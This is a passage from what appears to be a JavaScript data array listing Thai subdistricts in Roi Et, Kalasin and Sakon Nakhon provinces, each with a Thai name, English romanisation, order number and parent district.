{ dspTH: 'ทุ่งศรีเมือง',dspEN:'Thung Si Mueang',order:3713,ref:'สุวรรณภูมิ'},
{ dspTH: 'จำปาขัน',dspEN:'Champa Khan',order:3714,ref:'สุวรรณภูมิ'},
{ dspTH: 'หนองผือ',dspEN:'Nong Phue',order:3715,ref:'เมืองสรวง'},
{ dspTH: 'หนองหิน',dspEN:'Nong Hin',order:3716,ref:'เมืองสรวง'},
{ dspTH: 'คูเมือง',dspEN:'Khu Mueang',order:3717,ref:'เมืองสรวง'},
{ dspTH: 'กกกุง',dspEN:'Kok Kung',order:3718,ref:'เมืองสรวง'},
{ dspTH: 'เมืองสรวง',dspEN:'Mueang Suang',order:3719,ref:'เมืองสรวง'},
{ dspTH: 'โพนทราย',dspEN:'Phon Sai',order:3720,ref:'โพนทราย'},
{ dspTH: 'สามขา',dspEN:'Sam Kha',order:3721,ref:'โพนทราย'},
{ dspTH: 'ศรีสว่าง',dspEN:'Si Sawang',order:3722,ref:'โพนทราย'},
{ dspTH: 'ยางคำ',dspEN:'Yang Kham',order:3723,ref:'โพนทราย'},
{ dspTH: 'ท่าหาดยาว',dspEN:'Tha Hat Yao',order:3724,ref:'โพนทราย'},
{ dspTH: 'อาจสามารถ',dspEN:'At Samat',order:3725,ref:'อาจสามารถ'},
{ dspTH: 'โพนเมือง',dspEN:'Phon Mueang',order:3726,ref:'อาจสามารถ'},
{ dspTH: 'บ้านแจ้ง',dspEN:'Ban Chaeng',order:3727,ref:'อาจสามารถ'},
{ dspTH: 'หน่อม',dspEN:'Nom',order:3728,ref:'อาจสามารถ'},
{ dspTH: 'หนองหมื่นถ่าน',dspEN:'Nong Muen Than',order:3729,ref:'อาจสามารถ'},
{ dspTH: 'หนองขาม',dspEN:'Nong Kham',order:3730,ref:'อาจสามารถ'},
{ dspTH: 'โหรา',dspEN:'Hora',order:3731,ref:'อาจสามารถ'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:3732,ref:'อาจสามารถ'},
{ dspTH: 'ขี้เหล็ก',dspEN:'Khilek',order:3733,ref:'อาจสามารถ'},
{ dspTH: 'บ้านดู่',dspEN:'Ban Du',order:3734,ref:'อาจสามารถ'},
{ dspTH: 'เมยวดี',dspEN:'Moei Wadi',order:3735,ref:'เมยวดี'},
{ dspTH: 'ชุมพร',dspEN:'Chumphon',order:3736,ref:'เมยวดี'},
{ dspTH: 'บุ่งเลิศ',dspEN:'Bung Loet',order:3737,ref:'เมยวดี'},
{ dspTH: 'ชมสะอาด',dspEN:'Chom Sa-at',order:3738,ref:'เมยวดี'},
{ dspTH: 'โพธิ์ทอง',dspEN:'Pho Thong',order:3739,ref:'ศรีสมเด็จ'},
{ dspTH: 'ศรีสมเด็จ',dspEN:'Si Somdet',order:3740,ref:'ศรีสมเด็จ'},
{ dspTH: 'เมืองเปลือย',dspEN:'Mueang Plueai',order:3741,ref:'ศรีสมเด็จ'},
{ dspTH: 'หนองใหญ่',dspEN:'Nong Yai',order:3742,ref:'ศรีสมเด็จ'},
{ dspTH: 'สวนจิก',dspEN:'Suan Chik',order:3743,ref:'ศรีสมเด็จ'},
{ dspTH: 'โพธิ์สัย',dspEN:'Pho Sai',order:3744,ref:'ศรีสมเด็จ'},
{ dspTH: 'หนองแวงควง',dspEN:'Nong Waeng Khuang',order:3745,ref:'ศรีสมเด็จ'},
{ dspTH: 'บ้านบาก',dspEN:'Ban Bak',order:3746,ref:'ศรีสมเด็จ'},
{ dspTH: 'ดินดำ',dspEN:'Din Dam',order:3747,ref:'จังหาร'},
{ dspTH: 'ปาฝา',dspEN:'Pa Fa',order:3748,ref:'จังหาร'},
{ dspTH: 'ม่วงลาด',dspEN:'Muang Lat',order:3749,ref:'จังหาร'},
{ dspTH: 'จังหาร',dspEN:'Changhan',order:3750,ref:'จังหาร'},
{ dspTH: 'ดงสิงห์',dspEN:'Dong Sing',order:3751,ref:'จังหาร'},
{ dspTH: 'ยางใหญ่',dspEN:'Yang Yai',order:3752,ref:'จังหาร'},
{ dspTH: 'ผักแว่น',dspEN:'Phak Waen',order:3753,ref:'จังหาร'},
{ dspTH: 'แสนชาติ',dspEN:'Saen Chat',order:3754,ref:'จังหาร'},
{ dspTH: 'เชียงขวัญ',dspEN:'Chiang Khwan',order:3755,ref:'เชียงขวัญ'},
{ dspTH: 'พลับพลา',dspEN:'Phlapphla',order:3756,ref:'เชียงขวัญ'},
{ dspTH: 'พระธาตุ',dspEN:'Phra That',order:3757,ref:'เชียงขวัญ'},
{ dspTH: 'พระเจ้า',dspEN:'Phra Chao',order:3758,ref:'เชียงขวัญ'},
{ dspTH: 'หมูม้น',dspEN:'Mu Mon',order:3759,ref:'เชียงขวัญ'},
{ dspTH: 'บ้านเขือง',dspEN:'Ban Khueang',order:3760,ref:'เชียงขวัญ'},
{ dspTH: 'หนองฮี',dspEN:'Nong Hi',order:3761,ref:'หนองฮี'},
{ dspTH: 'สาวแห',dspEN:'Sao Hae',order:3762,ref:'หนองฮี'},
{ dspTH: 'ดูกอึ่ง',dspEN:'Duk Ueng',order:3763,ref:'หนองฮี'},
{ dspTH: 'เด่นราษฎร์',dspEN:'Den Rat',order:3764,ref:'หนองฮี'},
{ dspTH: 'ทุ่งเขาหลวง',dspEN:'Thung Khao Luang',order:3765,ref:'ทุ่งเขาหลวง'},
{ dspTH: 'เทอดไทย',dspEN:'Thoet Thai',order:3766,ref:'ทุ่งเขาหลวง'},
{ dspTH: 'บึงงาม',dspEN:'Bueng Ngam',order:3767,ref:'ทุ่งเขาหลวง'},
{ dspTH: 'มะบ้า',dspEN:'Maba',order:3768,ref:'ทุ่งเขาหลวง'},
{ dspTH: 'เหล่า',dspEN:'Lao',order:3769,ref:'ทุ่งเขาหลวง'},
{ dspTH: 'กาฬสินธุ์',dspEN:'Kalasin',order:3770,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'เหนือ',dspEN:'Nuea',order:3771,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'หลุบ',dspEN:'Lup',order:3772,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'ไผ่',dspEN:'Phai',order:3773,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'ลำปาว',dspEN:'Lam Pao',order:3774,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'ลำพาน',dspEN:'Lam Phan',order:3775,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'เชียงเครือ',dspEN:'Chiang Khruea',order:3776,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'บึงวิชัย',dspEN:'Bueng Wichai',order:3777,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'ห้วยโพธิ์',dspEN:'Huai Pho',order:3778,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'ภูปอ',dspEN:'Phu Po',order:3779,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'ภูดิน',dspEN:'Phu Din',order:3780,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'หนองกุง',dspEN:'Nong Kung',order:3781,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'กลางหมื่น',dspEN:'Klang Muen',order:3782,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'ขมิ้น',dspEN:'Khamin',order:3783,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'โพนทอง',dspEN:'Phon Thong',order:3784,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'นาจารย์',dspEN:'Na Chan',order:3785,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'ลำคลอง',dspEN:'Lam Khlong',order:3786,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'นามน',dspEN:'Na Mon',order:3787,ref:'นามน'},
{ dspTH: 'ยอดแกง',dspEN:'Yot Kaeng',order:3788,ref:'นามน'},
{ dspTH: 'สงเปลือย',dspEN:'Song Plueai',order:3789,ref:'นามน'},
{ dspTH: 'หลักเหลี่ยม',dspEN:'Lak Liam',order:3790,ref:'นามน'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:3791,ref:'นามน'},
{ dspTH: 'กมลาไสย',dspEN:'Kamalasai',order:3792,ref:'กมลาไสย'},
{ dspTH: 'หลักเมือง',dspEN:'Lak Mueang',order:3793,ref:'กมลาไสย'},
{ dspTH: 'โพนงาม',dspEN:'Phon Ngam',order:3794,ref:'กมลาไสย'},
{ dspTH: 'ดงลิง',dspEN:'Dong Ling',order:3795,ref:'กมลาไสย'},
{ dspTH: 'ธัญญา',dspEN:'Thanya',order:3796,ref:'กมลาไสย'},
{ dspTH: 'หนองแปน',dspEN:'Nong Paen',order:3797,ref:'กมลาไสย'},
{ dspTH: 'เจ้าท่า',dspEN:'Chao Tha',order:3798,ref:'กมลาไสย'},
{ dspTH: 'โคกสมบูรณ์',dspEN:'Khok Sombun',order:3799,ref:'กมลาไสย'},
{ dspTH: 'ร่องคำ',dspEN:'Rong Kham',order:3800,ref:'ร่องคำ'},
{ dspTH: 'สามัคคี',dspEN:'Samakkhi',order:3801,ref:'ร่องคำ'},
{ dspTH: 'เหล่าอ้อย',dspEN:'Lao Oi',order:3802,ref:'ร่องคำ'},
{ dspTH: 'บัวขาว',dspEN:'Bua Khao',order:3803,ref:'กุฉินารายณ์'},
{ dspTH: 'แจนแลน',dspEN:'Chaen Laen',order:3804,ref:'กุฉินารายณ์'},
{ dspTH: 'เหล่าใหญ่',dspEN:'Lao Yai',order:3805,ref:'กุฉินารายณ์'},
{ dspTH: 'จุมจัง',dspEN:'Chum Chang',order:3806,ref:'กุฉินารายณ์'},
{ dspTH: 'เหล่าไฮงาม',dspEN:'Lao Hai Ngam',order:3807,ref:'กุฉินารายณ์'},
{ dspTH: 'กุดหว้า',dspEN:'Kut Wa',order:3808,ref:'กุฉินารายณ์'},
{ dspTH: 'สามขา',dspEN:'Sam Kha',order:3809,ref:'กุฉินารายณ์'},
{ dspTH: 'นาขาม',dspEN:'Na Kham',order:3810,ref:'กุฉินารายณ์'},
{ dspTH: 'หนองห้าง',dspEN:'Nong Hang',order:3811,ref:'กุฉินารายณ์'},
{ dspTH: 'นาโก',dspEN:'Na Ko',order:3812,ref:'กุฉินารายณ์'},
{ dspTH: 'สมสะอาด',dspEN:'Som Sa-at',order:3813,ref:'กุฉินารายณ์'},
{ dspTH: 'กุดค้าว',dspEN:'Kut Khao',order:3814,ref:'กุฉินารายณ์'},
{ dspTH: 'คุ้มเก่า',dspEN:'Khum Kao',order:3815,ref:'เขาวง'},
{ dspTH: 'สงเปลือย',dspEN:'Song Plueai',order:3816,ref:'เขาวง'},
{ dspTH: 'หนองผือ',dspEN:'Nong Phue',order:3817,ref:'เขาวง'},
{ dspTH: 'กุดสิมคุ้มใหม่',dspEN:'Kut Sim Khum Mai',order:3818,ref:'เขาวง'},
{ dspTH: 'สระพังทอง',dspEN:'Saphang Thong',order:3819,ref:'เขาวง'},
{ dspTH: 'กุดปลาค้าว',dspEN:'Kut Pla Khao',order:3820,ref:'เขาวง'},
{ dspTH: 'ยางตลาด',dspEN:'Yang Talat',order:3821,ref:'ยางตลาด'},
{ dspTH: 'หัวงัว',dspEN:'Hua Ngua',order:3822,ref:'ยางตลาด'},
{ dspTH: 'อุ่มเม่า',dspEN:'Um Mao',order:3823,ref:'ยางตลาด'},
{ dspTH: 'บัวบาน',dspEN:'Bua Ban',order:3824,ref:'ยางตลาด'},
{ dspTH: 'เว่อ',dspEN:'Woe',order:3825,ref:'ยางตลาด'},
{ dspTH: 'อิตื้อ',dspEN:'Itue',order:3826,ref:'ยางตลาด'},
{ dspTH: 'หัวนาคำ',dspEN:'Hua Na Kham',order:3827,ref:'ยางตลาด'},
{ dspTH: 'หนองอิเฒ่า',dspEN:'Nong I Thao',order:3828,ref:'ยางตลาด'},
{ dspTH: 'ดอนสมบูรณ์',dspEN:'Don Sombun',order:3829,ref:'ยางตลาด'},
{ dspTH: 'นาเชือก',dspEN:'Na Chueak',order:3830,ref:'ยางตลาด'},
{ dspTH: 'คลองขาม',dspEN:'Khlong Kham',order:3831,ref:'ยางตลาด'},
{ dspTH: 'เขาพระนอน',dspEN:'Khao Phra Non',order:3832,ref:'ยางตลาด'},
{ dspTH: 'นาดี',dspEN:'Na Di',order:3833,ref:'ยางตลาด'},
{ dspTH: 'โนนสูง',dspEN:'Non Sung',order:3834,ref:'ยางตลาด'},
{ dspTH: 'หนองตอกแป้น',dspEN:'Nong Tok Paen',order:3835,ref:'ยางตลาด'},
{ dspTH: 'ห้วยเม็ก',dspEN:'Huai Mek',order:3836,ref:'ห้วยเม็ก'},
{ dspTH: 'คำใหญ่',dspEN:'Kham Yai',order:3837,ref:'ห้วยเม็ก'},
{ dspTH: 'กุดโดน',dspEN:'Kut Don',order:3838,ref:'ห้วยเม็ก'},
{ dspTH: 'บึงนาเรียง',dspEN:'Bueng Na Riang',order:3839,ref:'ห้วยเม็ก'},
{ dspTH: 'หัวหิน',dspEN:'Hua Hin',order:3840,ref:'ห้วยเม็ก'},
{ dspTH: 'พิมูล',dspEN:'Phimun',order:3841,ref:'ห้วยเม็ก'},
{ dspTH: 'คำเหมือดแก้ว',dspEN:'Kham Mueat Kaeo',order:3842,ref:'ห้วยเม็ก'},
{ dspTH: 'โนนสะอาด',dspEN:'Non Sa-at',order:3843,ref:'ห้วยเม็ก'},
{ dspTH: 'ทรายทอง',dspEN:'Sai Thong',order:3844,ref:'ห้วยเม็ก'},
{ dspTH: 'ภูสิงห์',dspEN:'Phu Sing',order:3845,ref:'สหัสขันธ์'},
{ dspTH: 'สหัสขันธ์',dspEN:'Sahatsakhan',order:3846,ref:'สหัสขันธ์'},
{ dspTH: 'นามะเขือ',dspEN:'Na Makhuea',order:3847,ref:'สหัสขันธ์'},
{ dspTH: 'โนนศิลา',dspEN:'Non Sila',order:3848,ref:'สหัสขันธ์'},
{ dspTH: 'นิคม',dspEN:'Nikhom',order:3849,ref:'สหัสขันธ์'},
{ dspTH: 'โนนแหลมทอง',dspEN:'Non Laem Thong',order:3850,ref:'สหัสขันธ์'},
{ dspTH: 'โนนบุรี',dspEN:'Non Buri',order:3851,ref:'สหัสขันธ์'},
{ dspTH: 'โนนน้ำเกลี้ยง',dspEN:'Non Nam Kliang',order:3852,ref:'สหัสขันธ์'},
{ dspTH: 'ทุ่งคลอง',dspEN:'Thung Khlong',order:3853,ref:'คำม่วง'},
{ dspTH: 'โพน',dspEN:'Phon',order:3854,ref:'คำม่วง'},
{ dspTH: 'ดินจี่',dspEN:'Din Chi',order:3855,ref:'คำม่วง'},
{ dspTH: 'นาบอน',dspEN:'Na Bon',order:3856,ref:'คำม่วง'},
{ dspTH: 'นาทัน',dspEN:'Na Than',order:3857,ref:'คำม่วง'},
{ dspTH: 'เนินยาง',dspEN:'Noen Yang',order:3858,ref:'คำม่วง'},
{ dspTH: 'ท่าคันโท',dspEN:'Tha Khantho',order:3859,ref:'ท่าคันโท'},
{ dspTH: 'กุงเก่า',dspEN:'Kung Kao',order:3860,ref:'ท่าคันโท'},
{ dspTH: 'ยางอู้ม',dspEN:'Yang Um',order:3861,ref:'ท่าคันโท'},
{ dspTH: 'กุดจิก',dspEN:'Kut Chik',order:3862,ref:'ท่าคันโท'},
{ dspTH: 'นาตาล',dspEN:'Na Tan',order:3863,ref:'ท่าคันโท'},
{ dspTH: 'ดงสมบูรณ์',dspEN:'Dong Sombun',order:3864,ref:'ท่าคันโท'},
{ dspTH: 'หนองกุงศรี',dspEN:'Nong Kung Si',order:3865,ref:'หนองกุงศรี'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:3866,ref:'หนองกุงศรี'},
{ dspTH: 'โคกเครือ',dspEN:'Khok Khruea',order:3867,ref:'หนองกุงศรี'},
{ dspTH: 'หนองสรวง',dspEN:'Nong Suang',order:3868,ref:'หนองกุงศรี'},
{ dspTH: 'เสาเล้า',dspEN:'Sao Lao',order:3869,ref:'หนองกุงศรี'},
{ dspTH: 'หนองใหญ่',dspEN:'Nong Yai',order:3870,ref:'หนองกุงศรี'},
{ dspTH: 'ดงมูล',dspEN:'Dong Mun',order:3871,ref:'หนองกุงศรี'},
{ dspTH: 'ลำหนองแสน',dspEN:'Lam Nong Saen',order:3872,ref:'หนองกุงศรี'},
{ dspTH: 'หนองหิน',dspEN:'Nong Hin',order:3873,ref:'หนองกุงศรี'},
{ dspTH: 'สมเด็จ',dspEN:'Somdet',order:3874,ref:'สมเด็จ'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:3875,ref:'สมเด็จ'},
{ dspTH: 'แซงบาดาล',dspEN:'Saeng Badan',order:3876,ref:'สมเด็จ'},
{ dspTH: 'มหาไชย',dspEN:'Maha Chai',order:3877,ref:'สมเด็จ'},
{ dspTH: 'หมูม่น',dspEN:'Mu Mon',order:3878,ref:'สมเด็จ'},
{ dspTH: 'ผาเสวย',dspEN:'Pha Sawoei',order:3879,ref:'สมเด็จ'},
{ dspTH: 'ศรีสมเด็จ',dspEN:'Si Somdet',order:3880,ref:'สมเด็จ'},
{ dspTH: 'ลำห้วยหลัว',dspEN:'Lam Huai Lua',order:3881,ref:'สมเด็จ'},
{ dspTH: 'คำบง',dspEN:'Kham Bong',order:3882,ref:'ห้วยผึ้ง'},
{ dspTH: 'ไค้นุ่น',dspEN:'Khai Nun',order:3883,ref:'ห้วยผึ้ง'},
{ dspTH: 'นิคมห้วยผึ้ง',dspEN:'Nikhom Huai Phueng',order:3884,ref:'ห้วยผึ้ง'},
{ dspTH: 'หนองอีบุตร',dspEN:'Nong I But',order:3885,ref:'ห้วยผึ้ง'},
{ dspTH: 'สำราญ',dspEN:'Samran',order:3886,ref:'สามชัย'},
{ dspTH: 'สำราญใต้',dspEN:'Samran Tai',order:3887,ref:'สามชัย'},
{ dspTH: 'คำสร้างเที่ยง',dspEN:'Kham Sang Thiang',order:3888,ref:'สามชัย'},
{ dspTH: 'หนองช้าง',dspEN:'Nong Chang',order:3889,ref:'สามชัย'},
{ dspTH: 'นาคู',dspEN:'Na Khu',order:3890,ref:'นาคู'},
{ dspTH: 'สายนาวัง',dspEN:'Sai Na Wang',order:3891,ref:'นาคู'},
{ dspTH: 'โนนนาจาน',dspEN:'Non Na Chan',order:3892,ref:'นาคู'},
{ dspTH: 'บ่อแก้ว',dspEN:'Bo Kaeo',order:3893,ref:'นาคู'},
{ dspTH: 'ภูแล่นช้าง',dspEN:'Phu Laen Chang',order:3894,ref:'นาคู'},
{ dspTH: 'ดอนจาน',dspEN:'Don Chan',order:3895,ref:'ดอนจาน'},
{ dspTH: 'สะอาดไชยศรี',dspEN:'Sa-at Chai Si',order:3896,ref:'ดอนจาน'},
{ dspTH: 'ดงพยุง',dspEN:'Dong Phayung',order:3897,ref:'ดอนจาน'},
{ dspTH: 'ม่วงนา',dspEN:'Muang Na',order:3898,ref:'ดอนจาน'},
{ dspTH: 'นาจำปา',dspEN:'Na Champa',order:3899,ref:'ดอนจาน'},
{ dspTH: 'ฆ้องชัยพัฒนา',dspEN:'Khong Chai Phatthana',order:3900,ref:'ฆ้องชัย'},
{ dspTH: 'เหล่ากลาง',dspEN:'Lao Klang',order:3901,ref:'ฆ้องชัย'},
{ dspTH: 'โคกสะอาด',dspEN:'Khok Sa-at',order:3902,ref:'ฆ้องชัย'},
{ dspTH: 'โนนศิลาเลิง',dspEN:'Non Sila Loeng',order:3903,ref:'ฆ้องชัย'},
{ dspTH: 'ลำชี',dspEN:'Lam Chi',order:3904,ref:'ฆ้องชัย'},
{ dspTH: 'ธาตุเชิงชุม',dspEN:'That Choeng Chum',order:3905,ref:'เมืองสกลนคร'},
{ dspTH: 'ขมิ้น',dspEN:'Khamin',order:3906,ref:'เมืองสกลนคร'},
{ dspTH: 'งิ้วด่อน',dspEN:'Ngio Don',order:3907,ref:'เมืองสกลนคร'},
{ dspTH: 'โนนหอม',dspEN:'Non Hom',order:3908,ref:'เมืองสกลนคร'},
{ dspTH: 'เชียงเครือ',dspEN:'Chiang Khruea',order:3909,ref:'เมืองสกลนคร'},
{ dspTH: 'ท่าแร่',dspEN:'Tha Rae',order:3910,ref:'เมืองสกลนคร'},
{ dspTH: 'ม่วงลาย',dspEN:'Muang Lai',order:3911,ref:'เมืองสกลนคร'},
{ dspTH: 'ดงชน',dspEN:'Dong Chon',order:3912,ref:'เมืองสกลนคร'},
{ dspTH: 'ห้วยยาง',dspEN:'Huai Yang',order:3913,ref:'เมืองสกลนคร'},
{ dspTH: 'พังขว้าง',dspEN:'Phang Khwang',order:3914,ref:'เมืองสกลนคร'},
{ dspTH: 'ดงมะไฟ',dspEN:'Dong Mafai',order:3915,ref:'เมืองสกลนคร'},
{ dspTH: 'ธาตุนาเวง',dspEN:'That Na Weng',order:3916,ref:'เมืองสกลนคร'},
{ dspTH: 'เหล่าปอแดง',dspEN:'Lao Po Daeng',order:3917,ref:'เมืองสกลนคร'},
{ dspTH: 'หนองลาด',dspEN:'Nong Lat',order:3918,ref:'เมืองสกลนคร'},
{ dspTH: 'ฮางโฮง',dspEN:'Hang Hong',order:3919,ref:'เมืองสกลนคร'},
{ dspTH: 'โคกก่อง',dspEN:'Khok Kong',order:3920,ref:'เมืองสกลนคร'},
{ dspTH: 'กุสุมาลย์',dspEN:'Kusuman',order:3921,ref:'กุสุมาลย์'},
{ dspTH: 'นาโพธิ์',dspEN:'Na Pho',order:3922,ref:'กุสุมาลย์'},
{ dspTH: 'นาเพียง',dspEN:'Na Phiang',order:3923,ref:'กุสุมาลย์'},
{ dspTH: 'โพธิไพศาล',dspEN:'Phothi Phaisan',order:3924,ref:'กุสุมาลย์'},
{ dspTH: 'อุ่มจาน',dspEN:'Um Chan',order:3925,ref:'กุสุมาลย์'},
{ dspTH: 'กุดบาก',dspEN:'Kut Bak',order:3926,ref:'กุดบาก'},
{ dspTH: 'นาม่อง',dspEN:'Na Mong',order:3927,ref:'กุดบาก'},
{ dspTH: 'กุดไห',dspEN:'Kut Hai',order:3928,ref:'กุดบาก'},
{ dspTH: 'พรรณา',dspEN:'Phanna',order:3929,ref:'พรรณานิคม'},
{ dspTH: 'วังยาง',dspEN:'Wang Yang',order:3930,ref:'พรรณานิคม'},
{ dspTH: 'พอกน้อย',dspEN:'Phok Noi',order:3931,ref:'พรรณานิคม'},
{ dspTH: 'นาหัวบ่อ',dspEN:'Na Hua Bo',order:3932,ref:'พรรณานิคม'},
{ dspTH: 'ไร่',dspEN:'Rai',order:3933,ref:'พรรณานิคม'},
{ dspTH: 'ช้างมิ่ง',dspEN:'Chang Ming',order:3934,ref:'พรรณานิคม'},
{ dspTH: 'นาใน',dspEN:'Na Nai',order:3935,ref:'พรรณานิคม'},
{ dspTH: 'สว่าง',dspEN:'Sawang',order:3936,ref:'พรรณานิคม'},
{ dspTH: 'บะฮี',dspEN:'Ba Hi',order:3937,ref:'พรรณานิคม'},
{ dspTH: 'เชิงชุม',dspEN:'Choeng Chum',order:3938,ref:'พรรณานิคม'},
{ dspTH: 'พังโคน',dspEN:'Phang Khon',order:3939,ref:'พังโคน'},
{ dspTH: 'ม่วงไข่',dspEN:'Muang Khai',order:3940,ref:'พังโคน'},
{ dspTH: 'แร่',dspEN:'Rae',order:3941,ref:'พังโคน'},
{ dspTH: 'ไฮหย่อง',dspEN:'Hai Yong',order:3942,ref:'พังโคน'},
{ dspTH: 'ต้นผึ้ง',dspEN:'Ton Phueng',order:3943,ref:'พังโคน'},
{ dspTH: 'วาริชภูมิ',dspEN:'Waritchaphum',order:3944,ref:'วาริชภูมิ'},
{ dspTH: 'ปลาโหล',dspEN:'Pla Lo',order:3945,ref:'วาริชภูมิ'},
{ dspTH: 'หนองลาด',dspEN:'Nong Lat',order:3946,ref:'วาริชภูมิ'},
{ dspTH: 'คำบ่อ',dspEN:'Kham Bo',order:3947,ref:'วาริชภูมิ'},
{ dspTH: 'ค้อเขียว',dspEN:'Kho Khiao',order:3948,ref:'วาริชภูมิ'},
{ dspTH: 'นิคมน้ำอูน',dspEN:'Nikhom Nam Un',order:3949,ref:'นิคมน้ำอูน'},
{ dspTH: 'หนองปลิง',dspEN:'Nong Pling',order:3950,ref:'นิคมน้ำอูน'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:3951,ref:'นิคมน้ำอูน'},
{ dspTH: 'สุวรรณคาม',dspEN:'Suwannakarm',order:3952,ref:'นิคมน้ำอูน'},
{ dspTH: 'วานรนิวาส',dspEN:'Wanon Niwat',order:3953,ref:'วานรนิวาส'},
{ dspTH: 'เดื่อศรีคันไชย',dspEN:'Duea Si Khan Chai',order:3954,ref:'วานรนิวาส'},
{ dspTH: 'ขัวก่าย',dspEN:'Khua Kai',order:3955,ref:'วานรนิวาส'},
{ dspTH: 'หนองสนม',dspEN:'Nong Sanom',order:3956,ref:'วานรนิวาส'},
{ dspTH: 'คูสะคาม',dspEN:'Khu Sakham',order:3957,ref:'วานรนิวาส'},
{ dspTH: 'ธาตุ',dspEN:'That',order:3958,ref:'วานรนิวาส'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:3959,ref:'วานรนิวาส'},
{ dspTH: 'ศรีวิชัย',dspEN:'Si Wichai',order:3960,ref:'วานรนิวาส'},
{ dspTH: 'นาซอ',dspEN:'Na So',order:3961,ref:'วานรนิวาส'},
{ dspTH: 'อินทร์แปลง',dspEN:'In Plaeng',order:3962,ref:'วานรนิวาส'},
{ dspTH: 'นาคำ',dspEN:'Na Kham',order:3963,ref:'วานรนิวาส'},
{ dspTH: 'คอนสวรรค์',dspEN:'Khon Sawan',order:3964,ref:'วานรนิวาส'},
{ dspTH: 'กุดเรือคำ',dspEN:'Kut Ruea Kham',order:3965,ref:'วานรนิวาส'},
{ dspTH: 'หนองแวงใต้',dspEN:'Nong Waeng Tai',order:3966,ref:'วานรนิวาส'},
{ dspTH: 'คำตากล้า',dspEN:'Kham Ta Kla',order:3967,ref:'คำตากล้า'},
{ dspTH: 'หนองบัวสิม',dspEN:'Nong Bua Sim',order:3968,ref:'คำตากล้า'},
{ dspTH: 'นาแต้',dspEN:'Na Tae',order:3969,ref:'คำตากล้า'},
{ dspTH: 'แพด',dspEN:'Phaet',order:3970,ref:'คำตากล้า'},
{ dspTH: 'ม่วง',dspEN:'Muang',order:3971,ref:'บ้านม่วง'},
{ dspTH: 'มาย',dspEN:'Mai',order:3972,ref:'บ้านม่วง'},
{ dspTH: 'ดงหม้อทอง',dspEN:'Dong Mo Thong',order:3973,ref:'บ้านม่วง'},
{ dspTH: 'ดงเหนือ',dspEN:'Dong Nuea',order:3974,ref:'บ้านม่วง'},
{ dspTH: 'ดงหม้อทองใต้',dspEN:'Dong Mo Thong Tai',order:3975,ref:'บ้านม่วง'},
{ dspTH: 'ห้วยหลัว',dspEN:'Huai Lua',order:3976,ref:'บ้านม่วง'},
{ dspTH: 'โนนสะอาด',dspEN:'Non Sa-at',order:3977,ref:'บ้านม่วง'},
{ dspTH: 'หนองกวั่ง',dspEN:'Nong Kwang',order:3978,ref:'บ้านม่วง'},
{ dspTH: 'บ่อแก้ว',dspEN:'Bo Kaeo',order:3979,ref:'บ้านม่วง'},
{ dspTH: 'อากาศ',dspEN:'Akat',order:3980,ref:'อากาศอำนวย'},
{ dspTH: 'โพนแพง',dspEN:'Phon Phaeng',order:3981,ref:'อากาศอำนวย'},
{ dspTH: 'วาใหญ่',dspEN:'Wa Yai',order:3982,ref:'อากาศอำนวย'},
{ dspTH: 'โพนงาม',dspEN:'Phon Ngam',order:3983,ref:'อากาศอำนวย'},
{ dspTH: 'ท่าก้อน',dspEN:'Tha Kon',order:3984,ref:'อากาศอำนวย'},
{ dspTH: 'นาฮี',dspEN:'Na Hi',order:3985,ref:'อากาศอำนวย'},
{ dspTH: 'บะหว้า',dspEN:'Ba Wa',order:3986,ref:'อากาศอำนวย'},
{ dspTH: 'สามัคคีพัฒนา',dspEN:'Samakkhi Phatthana',order:3987,ref:'อากาศอำนวย'},
{ dspTH: 'สว่างแดนดิน',dspEN:'Sawang Daen Din',order:3988,ref:'สว่างแดนดิน'},
{ dspTH: 'คำสะอาด',dspEN:'Kham Sa-at',order:3989,ref:'สว่างแดนดิน'},
{ dspTH: 'บ้านต้าย',dspEN:'Ban Tai',order:3990,ref:'สว่างแดนดิน'},
{ dspTH: 'บงเหนือ',dspEN:'Bong Nuea',order:3991,ref:'สว่างแดนดิน'},
{ dspTH: 'โพนสูง',dspEN:'Phon Sung',order:3992,ref:'สว่างแดนดิน'},
{ dspTH: 'โคกสี',dspEN:'Khok Si',order:3993,ref:'สว่างแดนดิน'},
{ dspTH: 'หนองหลวง',dspEN:'Nong Luang',order:3994,ref:'สว่างแดนดิน'},
{ dspTH: 'บงใต้',dspEN:'Bong Tai',order:3995,ref:'สว่างแดนดิน'},
{ dspTH: 'ค้อใต้',dspEN:'Kho Tai',order:3996,ref:'สว่างแดนดิน'},
{ dspTH: 'พันนา',dspEN:'Phan Na',order:3997,ref:'สว่างแดนดิน'},
{ dspTH: 'แวง',dspEN:'Waeng',order:3998,ref:'สว่างแดนดิน'},
{ dspTH: 'ทรายมูล',dspEN:'Sai Mun',order:3999,ref:'สว่างแดนดิน'},
{ dspTH: 'ตาลโกน',dspEN:'Tan Kon',order:4000,ref:'สว่างแดนดิน'},
{ dspTH: 'ตาลเนิ้ง',dspEN:'Tan Noeng',order:4001,ref:'สว่างแดนดิน'},
{ dspTH: 'ธาตุทอง',dspEN:'That Thong',order:4002,ref:'สว่างแดนดิน'},
{ dspTH: 'บ้านถ่อน',dspEN:'Ban Thon',order:4003,ref:'สว่างแดนดิน'},
{ dspTH: 'ส่องดาว',dspEN:'Song Dao',order:4004,ref:'ส่องดาว'},
{ dspTH: 'ท่าศิลา',dspEN:'Tha Sila',order:4005,ref:'ส่องดาว'},
